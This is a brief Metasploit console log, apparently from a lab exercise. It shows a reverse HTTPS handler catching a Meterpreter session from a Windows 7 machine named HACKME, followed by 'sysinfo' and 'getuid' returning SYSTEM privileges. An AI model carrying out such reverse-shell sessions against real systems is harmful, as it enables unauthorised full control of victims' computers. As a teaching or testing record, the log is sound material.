 msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.1.105:8888
[*] Starting the payload handler...
[*] https://192.168.1.105:8888 handling request from 192.168.1.109; (UUID: h5wo5
2bv) Staging Native payload...
[*] Meterpreter session 1 opened (192.168.1.105:8888 -> 192.168.1.109:49307) at
2017-04-16 16:33:04 -0300
meterpreter > sysinfo
Computer        : HACKME
OS              : Windows 7 (Build 7600).
Architecture    : x64
System Language : es_AR
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >